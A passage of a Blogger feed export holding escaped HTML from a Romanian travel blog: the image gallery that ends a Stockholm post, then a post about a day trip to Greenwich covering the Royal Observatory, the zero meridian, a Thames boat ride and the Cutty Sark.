\/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5TbJn0TyuDRM9ENhr6amvuooryLWHhdLXqGA9ipzo12A8Z2bOJr6VgJnAp94_Ld_SWlY4iWW4SPaUonOO7B8w4ztFLlv5sloZ0pmh_pdJC0ak_GCh5fknGZWz8OkblQmRlT2ic2RrUuSR\/s1600\/DSCN4936.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5TbJn0TyuDRM9ENhr6amvuooryLWHhdLXqGA9ipzo12A8Z2bOJr6VgJnAp94_Ld_SWlY4iWW4SPaUonOO7B8w4ztFLlv5sloZ0pmh_pdJC0ak_GCh5fknGZWz8OkblQmRlT2ic2RrUuSR\/s640\/DSCN4936.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkwpnShAbDunOzssBkGRwcGLc87K_VOlnPMR6WSCHxmAaso9uyMDMz12hygT9ZRdJxAdw0nOIiaW9ngDJ2ED9QkY33XaLrbTJWHhdwwXHafBnPfaMyGn-U_hzevk9NGgaaEtcb3Q2oNmF3\/s1600\/DSCN4942.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkwpnShAbDunOzssBkGRwcGLc87K_VOlnPMR6WSCHxmAaso9uyMDMz12hygT9ZRdJxAdw0nOIiaW9ngDJ2ED9QkY33XaLrbTJWHhdwwXHafBnPfaMyGn-U_hzevk9NGgaaEtcb3Q2oNmF3\/s640\/DSCN4942.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiafBbtcM30WBIyIesxfbQ1KXv9p8spy4TKfDxcjBdfc4ZALgugIF3L5n87gq4wDNa3aYf3aEYap-eA0ke-Fv5o06lPn6XLCNgjTzSufuEuiHMD_y8Nx2e17BinCcoTdpZYRyASP8l4PACL\/s1600\/DSCN4959.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiafBbtcM30WBIyIesxfbQ1KXv9p8spy4TKfDxcjBdfc4ZALgugIF3L5n87gq4wDNa3aYf3aEYap-eA0ke-Fv5o06lPn6XLCNgjTzSufuEuiHMD_y8Nx2e17BinCcoTdpZYRyASP8l4PACL\/s640\/DSCN4959.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOfIyB-xlJJeVJMe3yc3MAhX7iDki2D9-ilYR-A3C51-rHC292lLONgtGs91kO2ylxppOK0pDBuoz8uKH1-6kRHDnZB1w3i3rDvXc9G0KC_Y_X5fHT99J_ekcVBsVdl3r_0mG33v-UoSXY\/s1600\/DSCN4963.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOfIyB-xlJJeVJMe3yc3MAhX7iDki2D9-ilYR-A3C51-rHC292lLONgtGs91kO2ylxppOK0pDBuoz8uKH1-6kRHDnZB1w3i3rDvXc9G0KC_Y_X5fHT99J_ekcVBsVdl3r_0mG33v-UoSXY\/s640\/DSCN4963.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXUVsn7qjNl7PECd_Xrno41qTx3OKMELVOqPFOKLsmAyQyrWRRpeJfYllAAheVwS7LhTGrKkGei8iX3A8IUTcX_eiP45W1viNhyphenhyphennQq462PSal9U1mwwOCy1KVADM2fAn7MenDRTQfJoRtm\/s1600\/DSCN4999.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXUVsn7qjNl7PECd_Xrno41qTx3OKMELVOqPFOKLsmAyQyrWRRpeJfYllAAheVwS7LhTGrKkGei8iX3A8IUTcX_eiP45W1viNhyphenhyphennQq462PSal9U1mwwOCy1KVADM2fAn7MenDRTQfJoRtm\/s640\/DSCN4999.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidofIDKjNSPEqXyP3KqVTsvZEOXsIAAnOhCzCJiVviOAXOjv7exYysXJml1YzhBsydR1UMVvQSD07vVziz-hC82pXXfw0AYxct0odSE9HtdzEdToK75vnTvN0z9OaXwn56P3PxSlxIdIGy\/s1600\/DSCN5003.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidofIDKjNSPEqXyP3KqVTsvZEOXsIAAnOhCzCJiVviOAXOjv7exYysXJml1YzhBsydR1UMVvQSD07vVziz-hC82pXXfw0AYxct0odSE9HtdzEdToK75vnTvN0z9OaXwn56P3PxSlxIdIGy\/s640\/DSCN5003.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCxb7r6ZX_EgFYf7-DEwiVSdPOlVcIOMU437jYR-QFGJRCjHHuR6QR4XIwFBYE7crTIQmeaxwIFNN9KVTA9pXao4tMbHM8ZxrLiOPS61inbaQvK7skapk3xkhOYFzymUyb_zqCCspC3cXf\/s1600\/DSCN5026.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCxb7r6ZX_EgFYf7-DEwiVSdPOlVcIOMU437jYR-QFGJRCjHHuR6QR4XIwFBYE7crTIQmeaxwIFNN9KVTA9pXao4tMbHM8ZxrLiOPS61inbaQvK7skapk3xkhOYFzymUyb_zqCCspC3cXf\/s640\/DSCN5026.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixZHr2aVKWqfuF_JsPeankMzz0Qm2shEeX3m0aEHNyLhDh6sQytqRmAid1Udmyl6y26ZdWH5LXkeilR_fRmZGggZaKBYxLq7XJcRbMgfZQuvp8YkfIy0MSzmTQI_9a9K21vOu582SBG2DE\/s1600\/DSCN5029.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixZHr2aVKWqfuF_JsPeankMzz0Qm2shEeX3m0aEHNyLhDh6sQytqRmAid1Udmyl6y26ZdWH5LXkeilR_fRmZGggZaKBYxLq7XJcRbMgfZQuvp8YkfIy0MSzmTQI_9a9K21vOu582SBG2DE\/s640\/DSCN5029.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmKtwQEKYe531-HTb1vHiHevrW1ZsiEKKxC7yoNNhJRf9HBL63FfB2E7tFSnFys6t6V4lDU1Y6_PYBbq-4jEJuwFxaB0svLKq0pxBPpw46HyyHG3BYQcdnXd2HTQpXgu-9fjomt0CBUJG2\/s1600\/DSCN5034.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmKtwQEKYe531-HTb1vHiHevrW1ZsiEKKxC7yoNNhJRf9HBL63FfB2E7tFSnFys6t6V4lDU1Y6_PYBbq-4jEJuwFxaB0svLKq0pxBPpw46HyyHG3BYQcdnXd2HTQpXgu-9fjomt0CBUJG2\/s640\/DSCN5034.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5bPadhYwex3mbkCUjQ6PcchV88-lss7gLHzezoYLirpEElFtE1R4793Iw7iJhsenJ9FcM56nylHj_0TNRPW1hhH_XHmu1UxAPVv7K62GMzyQiTY0SHETYjuKbXurgEbEjJ52mivkYKZ_S\/s1600\/DSCN5042.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5bPadhYwex3mbkCUjQ6PcchV88-lss7gLHzezoYLirpEElFtE1R4793Iw7iJhsenJ9FcM56nylHj_0TNRPW1hhH_XHmu1UxAPVv7K62GMzyQiTY0SHETYjuKbXurgEbEjJ52mivkYKZ_S\/s640\/DSCN5042.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhPvLignrMDkHLZLVScMlHpd4A3w8NYtYLgzKL585X3SYP4RN5Mi_I5tQRw93bldE4dIrP-gcIvsoC-EPiImkJeSllvkJqKLyXSrKXPMILmN3O9Xk1UPPMnRel8s2zUtWDZaSMvJkfT-Qf\/s1600\/DSCN5044.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhPvLignrMDkHLZLVScMlHpd4A3w8NYtYLgzKL585X3SYP4RN5Mi_I5tQRw93bldE4dIrP-gcIvsoC-EPiImkJeSllvkJqKLyXSrKXPMILmN3O9Xk1UPPMnRel8s2zUtWDZaSMvJkfT-Qf\/s640\/DSCN5044.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0-IexikWYIOD-aCcON5I-bRaEJ-rNRa-wfda1znJDeRqmVNFwJCWEuD8YW7ad7b3sia68vKU0B1eCIFrWZIoQPL8eX8_J9VyUMszsGBfENISoG8MNRDsOeT2zR-I1gylE_TXPa9DwSQw_\/s1600\/DSCN5061.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0-IexikWYIOD-aCcON5I-bRaEJ-rNRa-wfda1znJDeRqmVNFwJCWEuD8YW7ad7b3sia68vKU0B1eCIFrWZIoQPL8eX8_J9VyUMszsGBfENISoG8MNRDsOeT2zR-I1gylE_TXPa9DwSQw_\/s640\/DSCN5061.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrCUL-tw8Cij-X2-x8nRp6hfIPBpNBHCetVcD8uWIox3V64EbvlXOIFKtpATz79fplUzVyjsWR3Qgw_zBB-H50Sq6Eg5noTS6MHi_puDpFh-UGXocyGj5MszGhtntkWTI4Ix-DpQy72Sh5\/s1600\/DSCN5062.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrCUL-tw8Cij-X2-x8nRp6hfIPBpNBHCetVcD8uWIox3V64EbvlXOIFKtpATz79fplUzVyjsWR3Qgw_zBB-H50Sq6Eg5noTS6MHi_puDpFh-UGXocyGj5MszGhtntkWTI4Ix-DpQy72Sh5\/s640\/DSCN5062.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeF4iAIzq32uSz_nrDwf9hkWulDtSAwvyj_9UPEKMP792wHBdEb2j2CeDk3Pb7kcSeiNV8v0gkJ_5JZSnw1Lma2hzGC_MLYlNz6rXHM24VypH7dAMmSlU90r_L4mS3NGJ1iuUne1hXuHl0\/s1600\/DSCN5086.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeF4iAIzq32uSz_nrDwf9hkWulDtSAwvyj_9UPEKMP792wHBdEb2j2CeDk3Pb7kcSeiNV8v0gkJ_5JZSnw1Lma2hzGC_MLYlNz6rXHM24VypH7dAMmSlU90r_L4mS3NGJ1iuUne1hXuHl0\/s640\/DSCN5086.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw_0aa5KFco460C3LGXm4y781NHCIO6RjjrURumxGkYEQA8kvOUC44M7vhO0P6Z7VftwCnoy8r4Zb5iVMS7-A5I4bm8BSZfXqhsV3lBtN7H0VAbq59Y_um7hJGThDRzBTzhDg18eeW7mBB\/s1600\/DSCN5099.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw_0aa5KFco460C3LGXm4y781NHCIO6RjjrURumxGkYEQA8kvOUC44M7vhO0P6Z7VftwCnoy8r4Zb5iVMS7-A5I4bm8BSZfXqhsV3lBtN7H0VAbq59Y_um7hJGThDRzBTzhDg18eeW7mBB\/s640\/DSCN5099.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqp9_eOuHQuVNxux4c0KxskqRhknDv4v-e-SzZBO8yIh6Q-nVQu6pMqPBlHOeVICBKExQ8oM7Ol5cC61mdcdme25v_sx1cJnPEzOKa8kJKwT0BfPtLV8yjBjE0DWhy45yxhTTCh6ywywyj\/s1600\/DSCN5101.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqp9_eOuHQuVNxux4c0KxskqRhknDv4v-e-SzZBO8yIh6Q-nVQu6pMqPBlHOeVICBKExQ8oM7Ol5cC61mdcdme25v_sx1cJnPEzOKa8kJKwT0BfPtLV8yjBjE0DWhy45yxhTTCh6ywywyj\/s640\/DSCN5101.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/441776128675078302\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/07\/amintiri-din-stockholm-ziua-1-hoinareli.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/441776128675078302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/441776128675078302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/07\/amintiri-din-stockholm-ziua-1-hoinareli.html","title":"Stockholm, ziua 1 - Hoinăreli prin oraș și Muzeul Satului Suedez"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtb4g0pc9XWPKPfBkaBLrVM1ORYQFab-cvcRX03r4g7pkOfxOdjBhidDDGA-R8cUuuHEwuRpMzncw2si58jLtgOxY1ttdKm_A3axi2iwshx2sDwCCND2Sz30RDkzrlul3KAiso3ZxK_x4-\/s72-c\/DSCN4877.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-2606432571608453594"},"published":{"$t":"2018-07-16T00:26:00.000+03:00"},"updated":{"$t":"2018-10-06T10:52:05.685+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anglia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Londra"}],"title":{"type":"text","$t":"O excursie la Greenwich - meridianul 0 al lumii"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoK0QpEJCypsjz5RCNwEroKnKBkuBylkAHHTkqKScXhZG2u74TorhDSsbLa-YcQIWTc5wTmY-axvlfpH-pbmZdteJ2uhz3kAQwjqNB0SR-8Z3Y-Nu6sXmjrPeE5HQdcQcxQ7a5uaeP4bnT\/s1600\/IMG_20180501_143418.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoK0QpEJCypsjz5RCNwEroKnKBkuBylkAHHTkqKScXhZG2u74TorhDSsbLa-YcQIWTc5wTmY-axvlfpH-pbmZdteJ2uhz3kAQwjqNB0SR-8Z3Y-Nu6sXmjrPeE5HQdcQcxQ7a5uaeP4bnT\/s640\/IMG_20180501_143418.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E...se face ușor, atât de ușor, încât și eu mă mir cum de nu m-am gândit la asta de la prima vizită. Evident, trebuie să sosești mai întâi în Londra, dar de asta ne-am ocupat în articolul anterior. Apoi, trebuie să ajungi în \u003Ci\u003ECity of London\u003C\/i\u003E, mai exact la gara \u003Ci\u003EBlackfriars\u003C\/i\u003E, să îți iei un bilet sau să compostezi cu cardul (\u003Ci\u003Eo călătorie costă în jur de 4 lire\u003C\/i\u003E) pentru Thameslink, setul lor de legături de mare viteză, să te sui în trenul potrivit (nu râdeți, și asta poate fi o problemă în gările imense din oraș) și în 15-16 minute ești în \u003Ci\u003EGreenwich\u003C\/i\u003E. De aici, doar o plimbare de jumătate de oră te desparte de meridianul 0, ascuns, evident, într-un muzeu foarte aglomerat - \u003Ca href=\"https:\/\/www.rmg.co.uk\/royal-observatory\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cspan style=\"color: blue;\"\u003EObservatorul Regal Greenwich\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E - unde, ca să intri, plătești suma de \u003Ci\u003E9 lire\u003C\/i\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMuzeul, în sine, e mic și interesant, dar nu te dă pe spate dacă nu ești pasionat de ceasuri astronomice sau de cum împăcau unii astronomi regali capra familială și familia crescândă, cu varza de la muncă. Punctul de interes e constituit bineînțeles de imaginarul meridian 0, o linie metalică în jurul căreia ne dăm coate, ca să facem poze, cu toții.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECoborând de la Observator, ne-am oprit câteva momente ca să ne bucurăm de frumusețea calmă a parcului englezesc. Sunt puține lucruri mai liniștitoare decât o pajiște verde pe marginea căreia se înalță un copac uriaș, fie el stejar sau nuc. Din păcate, ploaia ne alerga din urmă, așa că ne-am grăbit spre stația de vapor, căci în caz că nu știați, distanța Greenwich - Westminster este una dintre cele mai lungi plimbări care poate fi făcute pe Tamisa. Deși prețurile sunt mai piperate, un drum cu cei de la \u003Ci\u003EThames Clippers, \u003C\/i\u003Ecostând aproape 10 lire, priveliștea merită mica aroganță de a lua vaporul în Londra. Ca și la metrou, biletul poate fi plătit direct cu cardul contactless.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDrumul de întoarcere ne-a fost înseninat de întâlnirea cu o gașcă veselă care sărbătorea un Bachus local și de vederea lui \u003Ci\u003ECutty Sark\u003C\/i\u003E, unul dintre ultimele vapoare cu pânze folosite pentru transportul de ceai.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsGtYBBscH9fM3ryI8l9Hw8IybQyF9eE5904zhyyFw78ETAYTV8UX6BmhK8-suoSbt3Fqhi1UcX_Vl-M1xh41biSnh3Tvy8vR-kinfzAXhDxo91ZEFlpdtiPEnkVGiNgD_THxyyhCDxbav\/s1600\/IMG_20180501_143142.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsGtYBBscH9fM3ryI8l9Hw8IybQyF9eE5904zhyyFw78ETAYTV8UX6BmhK8-suoSbt3Fqhi1UcX_Vl-M1xh41biSnh3Tvy8vR-kinfzAXhDxo91ZEFlpdtiPEnkVGiNgD_THxyyhCDxbav\/s640\/IMG_20180501_143142.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiarP5mx4nRTTAt1WQzEto1uOHmCI7YmpMVa7jEdtkFwoCOYgGdbzj7eMFgjA1EBQtUeSZuo7eoZM0g7HG53QGsgUHeoB51mkpLjTW_GnZbVxnIKxoqICSv_a8tM4Nc4PoPyMisktLBA6P9\/s1600\/IMG_20180501_145516.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiarP5mx4nRTTAt1WQzEto1uOHmCI7YmpMVa7jEdtkFwoCOYgGdbzj7eMFgjA1EBQtUeSZuo7eoZM0g7HG53QGsgUHeoB51mkpLjTW_GnZbVxnIKxoqICSv_a8tM4Nc4PoPyMisktLBA6P9\/s640\/IMG_20180501_145516.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKi_5UrpLeyWY2e8qzMgvM2ysREtpkw1cr_6aqD4ACIwpfkWXu0bHQKzPbEMMxwCa579MYIcciYoIBgMFG1I3IEWCMtkrA0-TqRyNdS27aInfI796CVvQg9eOm1UCj8L4E_kZT4QHAowS6\/s1600\/IMG_20180501_145701.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKi_5UrpLeyWY2e8qzMgvM2ysREtpkw1cr_6aqD4ACIwpfkWXu0bHQKzPbEMMxwCa579MYIcciYoIBgMFG1I3IEWCMtkrA0-TqRyNdS27aInfI796CVvQg9eOm1UCj8L4E_kZT4QHAowS6\/s640\/IMG_20180501_145701.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 